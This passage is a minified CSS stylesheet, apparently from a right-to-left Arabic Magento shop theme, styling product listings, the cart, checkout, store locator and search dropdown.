4px;border-radius:3px;font-size:12px}.smile-es-range-slider .actions-toolbar{display:flex;justify-content:space-between;width:100%;align-items:center}.ui-slider-horizontal{height:5px}.header-mobile-tabs--bottom ul li>button span.pe-7s-config:before{content:"\e64f"}.megamenu-content .nav-tabs button.action.nav-toggle:after{background:#000;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:-1}.content-block.new-product-cat-block h5.product.name.product-item-name{min-height:auto}.header .dropdown-switcher .dropdown-menu{left:0;right:auto}.header .dropdown-switcher .dropdown-menu li{text-align:end}.promobanner.mist-text a:after{display:none}.block.filter .block-subtitle:after{right:0}.list-products .product-item-info .product-item-details{padding-right:14px}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-details{width:calc(100% - 123px)}.review-field-rating>.label{text-align:right}.review-field-rating>.label,input[type=text]:focus,input[type=password]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,input[type=number]:focus,input[type=datetime]:focus,input[type=email]:focus{border-color:#1a2854}.product.info.detailed .product.data.items>.item.title{float:left;width:auto;margin:0 3px;color:#fff;font-weight:700}.product.info.detailed .product.data.items>.active .data.switch{color:#fff !important}.product.info.detailed .product.data.items>.active{background-color:#1a2854;border-radius:27px}.product.info.detailed .product.data.items>.item.title .data.switch{padding:6px 20px;display:inline-block}.success-ajax--popup .popup__table{padding:10px}.minicart-items .product-item .product-item-details{width:calc(100% - 80px)}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details{width:calc(100% - 153px)}.checkout-cart-index .cart.main.actions:after{display:none}.checkout-cart-index .cart.main.actions{margin-top:40px;display:flex;justify-content:space-between}.checkout-cart-index .checkout-extra #block-summary .estimate .field .label{padding:8px 0 8px 10px}tbody.cart.item .control.qty span.edit-qty.minus{margin:0 0 0 -25px}tbody.cart.item .control.qty span.edit-qty.plus{margin:0 -25px 0 0;position:relative}tbody.cart.item .control.qty{border:none !important}.checkout-cart-index .checkout-extra fieldset.fieldset.rate{float:right}.page-header{margin:0}.opc-block-summary{background:0 0}.onestepcheckout-index-index .place-order-primary .action.checkout{padding:10px 20px;width:100%;border-radius:40px}#shipping-method-buttons-container .action:hover,.payment-method-content .actions-toolbar .action:hover,#shipping-method-buttons-container button.action:hover,.payment-method-content .actions-toolbar button.action:hover{background-color:#c02234;border-color:#c02234}#shipping-method-buttons-container .action,.payment-method-content .actions-toolbar .action,#shipping-method-buttons-container button.action,.payment-method-content .actions-toolbar button.action{background-color:#1a2854;border:1px solid #1a2854}.mgs-checkout-step-sidebar{width:33.33333333%;float:right}.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .control{border:1px solid #ebebeb;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;width:120px;position:relative}.onestepcheckout-index-index .page-main .main .checkout-container .control{padding-right:0;margin-bottom:10px}.checkout-container *{box-sizing:border-box}.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .control .reduced{left:0}.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .control .items{width:38px;background:#fff;position:absolute;top:0;bottom:0;border:none;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;font-size:1.3rem}.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .control .increase{right:0}.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .item_qty{width:40px;height:38px;border:none;display:block;margin-left:auto;margin-right:auto;text-align:center}.onestepcheckout-index-index .mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .button-action.minus:before{content:"-";font-size:30px;font-weight:100;line-height:34px}.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .button-action.minus:before{content:'\e60f';font-family:'icons-blank-theme'}.onestepcheckout-index-index .mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .button-action.plus:before{content:"+";font-size:17px;font-weight:700;line-height:34px}.mgs-checkout-step-sidebar .minicart-items-wrapper .product-item .product .product-item-details .details-qty .button-action.plus:before{content:'\e61c';font-family:'icons-blank-theme'}li#shipping{list-style:none}.field-tooltip{left:0;top:51px;right:auto}.authentication-wrapper{text-align:left;border:none}.table-reviews-dashboard thead tr th,.review-field-rating>.label,.review-field-rating>.label,.list-products .product-item-info .product-item-details .btn.btn-cart,.table-checkout-shipping-method thead tr th,.payment-option.discount-code .payment-option-title,.breadcrumbs .items>li+li:after{color:#1a2854}.block-addresses-list .items.addresses li.item{border-top:1px dashed #1a2854}.customer-account-edit a.action.btn.btn-secondary.margin-left10.back{margin-right:10px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{right:0;left:auto}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{padding:10px 20px 10px 0}.multishipping-checkout-addresses form#checkout_multishipping_form .table-wrapper thead th.col.actions:before{content:"Remove"}.toolbar .modes .modes-mode+.modes-mode{margin-right:7px;margin-left:0}.header .top-custom-link ul li{padding:10px 0}.header .dropdown-switcher .switcher-toggle{padding:10px 0}.customer-account-login .tooltip{display:none}.form-password_forget{margin-top:50px}.breadcrumbs .items>li{display:contents}.product-data-items-menu .data.item.title .data.switch{height:40px;line-height:40px;padding:0 30px;margin:0 5px;font-size:18px;font-weight:400}.product-data-items-menu .data.item.title:first-child .data.switch{margin-right:0}.product-data-items-menu .data.item.title:last-child .data.switch{margin-left:0}.full-review.product-reviews-summary.empty,.product-detail-infomation-content .custom-product-info-after-title .product-info-stock-sku .stock.available{margin-right:10px}.product-detail-infomation-content .custom-product-info-after-title .product-info-stock-sku{display:flex}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title>span{color:#1a2854 !important}.search-form .form-search .minisearch .mgs-instant-search-dropdown .products-list .product-item-info .product-item-details .product-item-name a{font-weight:400}.success-ajax--popup .popup__result-title,.success-ajax--popup .mfp-close,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title>span{color:#1a2854 !important}.search-form .form-search .minisearch .mgs-instant-search-dropdown .products-list .product-item-info .product-item-details .product-item-name a{font-weight:400}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-photo{padding:0 0 0 10px !important}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title .see-all{margin-left:10px}.middle-footer ul li.contact-us{padding-right:0}.middle-footer .payment_footer li a{cursor:pointer}.footer .bottom-footer{background:#20284f}.block-viewed-products-grid .product-item-info:hover .tocompare,.block-viewed-products-grid .product-item-info:hover .towishlist,.block-viewed-products-grid .product-item-info:hover .tocart{opacity:1;visibility:visible}.block-viewed-products-grid .tocart{height:40px;width:40px;padding:0;background:#fff;align-items:center;justify-content:center;display:flex}.block-viewed-products-grid .tocompare,.block-viewed-products-grid .towishlist,.block-viewed-products-grid .tocart{z-index:9;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.block-viewed-products-grid .tocart{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;white-space:nowrap;background-color:#fff;padding:0 20px;text-align:center;border:none;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%)}.block-viewed-products-grid li.product-item{position:relative}.block-viewed-products-grid .tocart span{display:none}.block-viewed-products-grid .product-item-info:hover .tocompare{top:42px}.block-viewed-products-grid .tocompare{top:50px}.block-viewed-products-grid .tocompare,.block-viewed-products-grid .towishlist{font-size:0;background:0 0;border:0;position:absolute;top:15px;right:15px}.block-viewed-products-grid .tocompare:after,.block-viewed-products-grid .towishlist:after{font-size:18px;color:#1a2854;display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e642"}.block-viewed-products-grid .tocompare:after{content:"\e64b"}.product-detail-infomation-content .product.info.detailed .item.content .table.additional-attributes{border:1px solid #b8b8b8;border-radius:10px;border-collapse:separate;overflow:hidden;max-width:100%;border-bottom:0}.product-detail-infomation-content .product.info.detailed .item.content .table.additional-attributes tbody tr th,.product-detail-infomation-content .product.info.detailed .item.content .table.additional-attributes tbody tr td{padding:10px !important;border-right:1px solid #b8b8b8;border-bottom:1px solid #b8b8b8;border-left:0;border-top:0;border-radius:0;text-align:right}.catalog-product-view .product.info.detailed .item.content .table.additional-attributes tbody tr th{border-right:0}.table-wrapper.comparison button.action.tocart.btn.btn-xs.btn-default{margin-top:10px}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background-color:#1a2854}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-dots{display:none}.block-arabic-compared-products .owl-carousel .owl-dots .owl-dot{border:none}.catalog-product-view .product.media{margin-top:0}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 70px);padding-right:25px}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:70px}.product.media .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb{position:relative}.product.media .item-thumb.active:after{display:none}.slick-track:after{clear:both}.slick-track:before,.slick-track:after{display:table;content:''}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;background:linear-gradient(to bottom,#fff,rgba(255,255,255,.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom,rgba(255,255,255,.5),#fff)}.mp-sidebar.product.info.detailed .product.data.items.mage-tabs-disabled{display:flex;flex-wrap:wrap;align-items:flex-start}.mp-sidebar.product.info.detailed .product.data.items>.item.content{margin-left:0;order:3}.vertical-gallery .gallery-vertical .owl-carousel .owl-nav>div.owl-next,.vertical-gallery .gallery-vertical .owl-carousel .owl-nav>div.owl-prev{display:flex !important;align-items:center;justify-content:center}.search.results.mgs-instant-search a,.search.results.mgs-instant-search .block-title h4{color:#1a2854 !important}.mgs-instant-search .block-title .view-more{float:left !important}.scroll-to-top{z-index:9}.header .search-form .form-search .form.minisearch .input-text{color:#fff !important}.header .search-form .form-search .form.minisearch .input-text{position:fixed;left:0;right:0}.header .search-form .form-search .form.minisearch{margin-top:130px}#search_mini_form .mgs-instant-search-dropdown{top:50px}.product-item-info .product-item-details .price-box .old-price{margin:0}.product-item-info .product-item-details .price-box span.special-price{margin-right:5px}.product-item-info .product-item-details .price-box{display:flex;justify-content:space-between;flex-wrap:wrap}.block-compare .block-arabic-compared-products .block-content .actions-toolbar{display:flex;align-items:center;margin-top:20px}.block-compare .block-arabic-compared-products .block-content .actions-toolbar .secondary .clear,.block-compare .block-arabic-compared-products .block-content .actions-toolbar a.action.compare.primary{font-size:12px;display:inline-block;margin-bottom:0;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border:2px solid #20284f;background-color:#20284f;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:40px;font-weight:600;padding:0 35px;line-height:36px;color:#fff;margin-left:10px}.block-compare .block-arabic-compared-products .block-content .actions-toolbar .secondary .clear:hover,.block-compare .block-arabic-compared-products .block-content .actions-toolbar a.action.compare.primary:hover{background:#c02234;border-color:#c02234;color:#fff !important}.block-compare .block-arabic-compared-products .block-content .actions-toolbar .secondary .clear{background:0 0;line-height:40px}#mgs-ajax-loading .preloader{background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/hub-loader.gif) no-repeat 0 0;background-size:100%;width:80px;height:80px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;z-index:9999}.mfp-preloader{position:absolute;display:block;top:0;left:0;width:100%;background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/hub-loader.gif);background-repeat:no-repeat;background-size:50px auto;background-position:center center;filter:brightness(1) invert(0);-webkit-filter:brightness(1) invert(0);height:100vh;z-index:2000}.mfp-iframe-scaler iframe{background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/hub-loader.gif);background-repeat:no-repeat;background-position:center center;background-size:50px}body>.loading-mask{position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;background-color:rgba(0,0,0,.8);background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/hub-loader.gif);background-repeat:no-repeat;background-position:center center;background-size:50px}.products-grid .product-item-info{position:static !important}.products-grid ol.products{display:flex;flex-wrap:wrap}.block.block-compare .block-arabic-compared-products.grid{display:none}.minicart-items .product-item .details-qty.qty .cart-item-qty{padding:10px;width:70px}.minicart-items .product-item .details-qty.qty .update-cart-item{border:1px solid #1a2854;background-color:#1a2854;margin-right:5px}.minicart-items .product-item .details-qty.qty .update-cart-item:hover,.minicart-items .product-item .details-qty.qty .update-cart-item:focus,.minicart-items .product-item .details-qty.qty .update-cart-item:active{border:1px solid #c02234;background-color:#c02234}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{padding:0 30px}.product-wishlist-items .product-item-info:hover .product-item-actions{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);opacity:1;visibility:visible}.product-wishlist-items .product-item-actions{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;white-space:nowrap;background-color:#fff;padding:0 25px;text-align:center;border:none;opacity:0;visibility:hidden;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%);transition:.3s ease;-webkit-transition:.3s ease;-moz-transition:.3s ease;-o-transition:.3s ease}.product-wishlist-items .product-item-actions:hover .action.btn-cart{color:#fff}.product-wishlist-items .product-item-actions .action.btn-cart{background:#fff;border:0}button{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty{padding:0 30px}.block.block-compare .block-arabic-compared-products.grid .widget-comparedproduct-grid .product-item .image-div{position:relative}.block.block-compare .block-arabic-compared-products.grid .widget-comparedproduct-grid .product-item .image-div .delete{position:absolute;bottom:15px;left:15px;padding:0;height:40px;width:40px;align-items:center;display:flex;justify-content:center;background:#fff;border-color:#fff;color:#1a2854;font-size:16px}.block.block-compare .block-arabic-compared-products.grid .widget-comparedproduct-grid .product-item .image-div .delete span{font-size:0}.block.block-compare .block-arabic-compared-products.grid .widget-comparedproduct-grid .product-item .image-div .delete:before{content:"\f1f8";font-family:"FontAwesome";display:inline-block}.block.block-compare .block-arabic-compared-products.grid .owl-dots{margin:0 auto}.action.primary.tocart{border:none !important}.mgs_quickview-catalog_product-view{height:100%!important;overflow-y:visible!important}.mgs_quickview-catalog_product-view .product-detail-infomation{height:auto !important;padding:20px 30px}.sidebar .block.block-reorder .actions-toolbar>.secondary{float:right}.mgs_quickview-catalog_product-view .product-info-main{height:0 !important}.stores-title{font-size:35px;color:#1a2854;margin:0 0 25px;font-weight:500}.amlocator-main-container .amlocator-map-container{height:800px!important;max-height:100%!important;margin-bottom:70px}.amlocator-map-container{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amlocator-main-container .amlocator-map-container .amlocator-block.-storelist,.amlocator-main-container .amlocator-search-container{width:25%!important}.amlocator-search-container{margin-bottom:0;background:#e9e9e9;border-radius:10px 10px 0 0;padding:36px 24px;box-shadow:7px 7px 10px #c7c7c7;-webkit-box-shadow:7px 7px 10px #c7c7c7;-moz-box-shadow:7px 7px 10px #c7c7c7}.amlocator-main-container .amlocator-map-container .amlocator-block.-storelist{-webkit-box-flex:1;-ms-flex:1;flex:1;order:inherit;width:33%}.amlocator-main-container .amlocator-map-container .amlocator-block.-storelist,.amlocator-main-container .amlocator-search-container{width:25%!important}.amlocator-map-container>.amlocator-block{width:100%}.amlocator-store-list{pointer-events:none;background:#e9e9e9;border-radius:0 0 10px 10px;padding:0 24px 10px;box-shadow:7px 7px 10px #c7c7c7;-webkit-box-shadow:7px 7px 10px #c7c7c7;-moz-box-shadow:7px 7px 10px #c7c7c7;position:relative;overflow:hidden}.amlocator-main-container .amlocator-map-container .amlocator-block.-map{width:74%!important;height:100%!important;margin-right:15px}.amlocator-main-container .amlocator-map-container .amlocator-map{height:800px!important;border-radius:10px;box-shadow:7px 7px 10px #c7c7c7;-webkit-box-shadow:7px 7px 10px #c7c7c7;-moz-box-shadow:7px 7px 10px #c7c7c7}.amlocator-map-container .amlocator-map{width:100%}.search-text{font-size:22px;color:#1a2854;margin:0 0 10px}.amlocator-search-container .amlocator-block{width:100%}.amlocator-current-location .amlocator-text{padding-right:0 !important}.amlocator-current-location .amlocator-wrapper{padding-right:25px;margin-top:0;position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-top:5px}.amlocator-current-location .amlocator-text{border:0;border-bottom:1px solid #1a2854;padding-left:5px;border-radius:0;box-sizing:border-box;width:100%;height:40px;padding-right:40px;background:0 0}.amlocator-current-location .amlocator-search{right:0;background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/loupe-small.svg)!important;width:18px;height:18px;background-size:contain;top:14px;position:absolute}.amlocator-block.-search.amlocator-search-radius{margin-top:20px}.amlocator-search-radius .amlocator-wrapper{padding:10px 0}.amlocator-wrapper .ui-slider{position:relative}.amlocator-wrapper .ui-slider-horizontal{height:7px;-webkit-border-radius:10px;border-radius:10px;border:none;margin:15px 0}.amlocator-range-slider{background:#fff}.amlocator-search-radius .amlocator-wrapper .ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.amlocator-search-radius .amlocator-wrapper .ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default;margin-top:5px}.amlocator-range-slider .amlocator-handle,.amlocator-range-slider .amlocator-tooltip,.amlocator-range-slider .amlocator-tooltip:after{background:#1a2854}.amlocator-range-slider .amlocator-handle{top:50%;width:14px;height:14px;margin:0;border-radius:12px;transform:translateY(-50%)}.amlocator-range-slider .amlocator-tooltip{position:absolute;top:-7px;left:50%;padding:2px 5px;font-size:12px;color:#fff;white-space:nowrap;background:#1a2854;border-radius:2px;transform:translate(-50%,-100%)}.ui-slider .ui-slider-handle{margin-top:-4px}.amlocator-range-slider .amlocator-tooltip:after{content:"";position:absolute;bottom:0;left:50%;width:6px;height:6px;background:#1a2854;transform:translate(-50%,50%) rotate(45deg)}.amlocator-main-container .amlocator-block.-separator>.hr{margin:0;border-top:1px solid #e7e7e7}.amlocator-block.-storelist.amlocator-store-list .amlocator-store-desc:before{position:absolute;content:"";background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/shop.svg);right:0;top:0;background-size:contain;width:25px;height:25px}.amlocator-block.-storelist.amlocator-store-list.icon-active:before{transform:rotate(180deg)}.amlocator-block.-storelist.amlocator-store-list:before{font-family:"FontAwesome";bottom:5px;content:"\f107";font-size:35px;color:#1a2854;position:absolute;right:0;bottom:3px;left:0;margin:0 auto;text-align:center;pointer-events:all;cursor:pointer}.amlocator-block.-storelist.amlocator-store-list.hide-show-items-location-active:before{transform:translateX(-50%) rotate(180deg)}.amlocator-store-list:after{position:absolute;content:"";left:24px;right:24px;bottom:75px;border-bottom:1px solid #b5b5b5}.amlocator-main-container .amlocator-store-list .amlocator-wrapper{max-height:inherit}.amlocator-store-list .amlocator-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;max-height:500px}.amlocator-store-list .amlocator-store-desc.show-items-location{display:none}.amlocator-store-list .amlocator-store-desc.show-items-location.items-show{display:block}.amlocator-info-popup .amlocator-name .amlocator-title .amlocator-link{font-size:20px;font-weight:400}.amlocator-map .amlocator-image img{max-width:150px}.amlocator-info-popup .amlocator-image{display:block;clear:both;width:100px;margin-bottom:10px}.amlocator-block.-storelist.amlocator-store-list.hide-show-items-location-active:before{transform:translateX(-50%) rotate(180deg)}.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby{color:#fff!important;background:#1a2854!important;border:0!important;font-weight:600}.amlocator-main-container .amlocator-button{min-height:40px;border-radius:2px;box-shadow:0 2px 4px rgb(45 147 226/10%)}.amlocator-search-container .amlocator-title{color:#1a2854;margin-right:10px;display:inline-block;margin-bottom:5px}.amlocator-store-list.hide-show-items-location-active .amlocator-wrapper,.amlocator-store-list.hide-show-items-location-active .amlocator-wrapper,.amlocator-store-list .amlocator-wrapper{overflow:auto;height:100%;pointer-events:all}.amlocator-info-popup{width:250px}.gm-style-iw.gm-style-iw-c{padding:12px !important}.amlocator-store-desc{background:0 0;color:#1a2854;font-size:16px;position:relative;padding-right:37px;margin-bottom:0}.amlocator-store-desc{display:block;margin-bottom:15px;overflow:auto;font-size:14px;background:#f6f6f6;cursor:pointer}.location-slider .amlocator-store-desc .amlocator-image{border-radius:10px;width:100%;min-width:100%;margin-right:0;height:275px}.amlocator-store-desc .amlocator-image{width:150px;min-width:150px;height:150px;margin-right:15px;background-position:center;background-size:cover}.location-slider .amlocator-store-desc{padding-right:0}.location-slider .amlocator-store-desc .amlocator-title .amlocator-link{font-size:22px;font-weight:500;display:block;padding:10px 0}.amlocator-store-desc{background:0 0;margin:0}.amlocator-wrapper .owl-carousel .owl-dots{margin:0 auto}.amlocator-store-desc.-active,.amlocator-store-desc.-active .amlocator-title .amlocator-link{background:0 0;color:#c02234}.amlocator-store-desc .amlocator-title,.amlocator-store-desc .amlocator-title .amlocator-link{pointer-events:all;color:#1a2854;font-size:16px;font-weight:500;margin-bottom:0}.amlocator-block .amlocator-store-information .amasty_distance{display:none !important}.amlocator-map-container .ui-slider-range.ui-corner-all.ui-widget-header{background:#1a2854;height:7px}.amlocator-map-container .ui-slider-handle.ui-corner-all.ui-state-default{background:#1a2854}.amlocator-location-container .store-title{color:#1a2854;font-size:28px;margin:0 0 30px;font-weight:500}.amlocator-description-grey h1,.amlocator-description-grey h2{color:#1a2854;font-size:25px;margin:0 0 30px;font-weight:500}.store_opening_hours_title{display:none}.store_opening_hours_details{color:#1a2854;font-size:20px;font-weight:400;margin:0 0 30px;position:relative;padding-right:45px;min-height:600px}.amlocator-location-container .amlocator-column,.amlocator-location-container .amlocator-block{box-sizing:border-box;width:100%}.amlocator-location-gallery{padding:0;margin-bottom:50px}.amlocator-location-gallery>.amlocator-wrapper{height:600px;padding:0}.amlocator-location-gallery .amlocator-link,.amlocator-location-gallery .amlocator-image,.amlocator-location-gallery>.amlocator-wrapper .slick-track{height:600px}.amlocator-location-container .slick-track,.amlocator-location-container .slick-initialized .slick-slide{width:100% !important}.amlocator-location-gallery .amlocator-image{width:100%;border-radius:10px}.amlocator-location-main .amlocator-location-container .amlocator-block.-map{height:600px!important;border-radius:10px;box-shadow:7px 7px 10px #c7c7c7;-webkit-box-shadow:7px 7px 10px #c7c7c7;-moz-box-shadow:7px 7px 10px #c7c7c7;width:50%}.amlocator-description-grey{word-break:break-word;padding:0 15px;background:#fbfbfb}.amlocator-description-grey{width:50%;background:0 0;padding-right:80px}.store_opening_hours_details:before{position:absolute;content:"";background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/clock.svg);background-size:contain;right:0;top:10px;width:30px;height:30px}.amlocator-location-main .amlocator-location-container>.amlocator-column.-right{padding-left:0!important;width:100%!important}.amlocator-column.-right{display:flex!important;justify-content:space-between}.share-store{width:200px;position:relative;right:56.5%;bottom:170px;color:#1a2854;font-size:25px;margin:0 0 15px;font-weight:500}body.amlocator-location-view .a2a_kit.a2a_floating_style.sp_social_share_widget.a2a_kit_size_32.a2a_default_style{position:absolute;bottom:130px;right:56%;background:0 0;width:200px;display:flex}.a2a_default_style:not(.a2a_flex_style) a{float:right}}.a2a_floating_style.a2a_default_style .a2a_svg{height:40px;line-height:40px;padding:0;width:40px}.amlocator-search-container .amlocator-button.-nearby{width:100%;margin-left:auto}.amlocator-store-list.hide-show-items-location-active .amlocator-wrapper,.amlocator-store-list .amlocator-wrapper::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.amlocator-store-list.hide-show-items-location-active .amlocator-wrapper,.amlocator-store-list .amlocator-wrapper::-webkit-scrollbar-thumb{background-color:#20284f}.amlocator-store-list.hide-show-items-location-active .amlocator-wrapper,.amlocator-store-list .amlocator-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0/30%);background-color:#f5f5f5}.amlocator-block.-storelist.amlocator-store-list{padding-bottom:76px}.instagram-bloock .panel-block-row.col-md-12.col-xs-12.margin-bottom30{padding:0}.amlocator-block.amlocator-location-gallery .slick-initialized .slick-slide{height:inherit !important;float:none!important;display:inline-block!important}.product-detail-infomation .product.info.detailed .product-data-items-menu{display:block}.products-grid .product-item-info .product-top .actions-link{right:0;left:auto}.related-product-main .product-item-info .product-top .product-item-inner{bottom:15px;left:15px;right:auto}.product-detail-infomation .product.info.detailed .product-data-items-menu{display:flex;flex-wrap:wrap}.product-label{left:15px;right:auto}.gm-style-iw-a button.gm-ui-hover-effect{left:0;right:auto !important;top:0 !important}.breadcrumbs .item:not(:last-child):after{color:#1a2854 !important}.breadcrumbs .items>li+li:before{color:#1a2854;font-family:"FontAwesome";content:"\f104";padding:0 8px}.breadcrumbs .items>li+li:after{display:none}.amlocator-location-view .breadcrumbs .items>li{display:inline-block}.form-group.email.required>label.label{white-space:break-spaces}ul.social_footer li a svg:hover{fill:#c02234}ul.social_footer li a svg{height:24px;width:22px;fill:#fff;transition:.5s}.header .dropdown-switcher.language svg{display:none}ul.social_footer li a svg .st0{fill:#fff;transition:.5s}ul.social_footer li a svg .st0:hover{fill:#c02234}ul.social_footer li.g-plus a svg{width:30px;height:30px}ul.social_footer li.facebook{width:26px}ul.social_footer li:first-child{margin:0 !important}.rotate-image-container{height:100%}.rotate-image-container .rotate-j360{right:0 !important;bottom:0 !important;position:absolute !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important}#view_overlay .loader{width:65px;min-width:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.search-open .header .search-form .form-search{opacity:1;visibility:visible}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title{margin:0 -10px;line-height:40px;padding:0 10px;background-color:#dadada}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-photo{display:table-cell;vertical-align:top;width:80px;padding:0 10px 0 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-photo img{max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper{background-color:#fff;padding:0 10px 10px;max-height:calc(100vh - 220px);overflow-x:hidden;overflow-y:auto}#search_mini_form .mgs-instant-search-dropdown{margin-top:40px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item{border-bottom:1px solid #dadada}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details{vertical-align:top;display:table-cell}.form-search #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title .see-all{float:left}.catalog-product-view .product.info.detailed .item.content .table.additional-attributes tbody tr th{width:10% !important}.product-detail-infomation-content .product.info.detailed .item.content .table.additional-attributes,.dimension-table{width:420px;max-width:100%}.footer .block.newsletter .form.subscribe .form-group{width:450px}.degree-thumbnail span{background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/media_360.png);width:50px;height:24px;position:absolute;background-size:50px 48px;background-repeat:no-repeat;top:15px;right:15px;z-index:10}.deal-timer{max-width:320px}.onestepcheckout-index-index .place-order-primary .action.checkout{border:none}.minisearch .product-item-info .product-item-details .price-box .old-price{margin-left:10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-selected{background:#f0f0f0}.product-wishlist-items .product-item-actions .action.btn-cart{background:#fff;border:0;height:40px;width:40px;padding:0;right:auto;left:15px;bottom:15px;top:auto;transform:none;display:flex;justify-content:center;align-items:center;border-radius:40px}.product-wishlist-items .product-item-actions{padding:0;top:auto;bottom:15px;left:15px;right:auto;width:40px;transform:none !important}.product-wishlist-items .product-item-actions .action.btn-cart .icon{display:block;font-size:20px}.comparison .list-products .product-item-info .product-item-details{float:inherit;padding-right:0}.table-wrapper.comparison .list-products .product-item-info .product-image{float:inherit}.table-wrapper.comparison .list-products .product-item-info .product-item-details .product-item-name{margin-bottom:6px;min-height:80px}.onestepcheckout-index-index footer.modal-footer button.action.secondary.btn.btn-custom3.action-hide-popup,.onestepcheckout-index-index footer.modal-footer 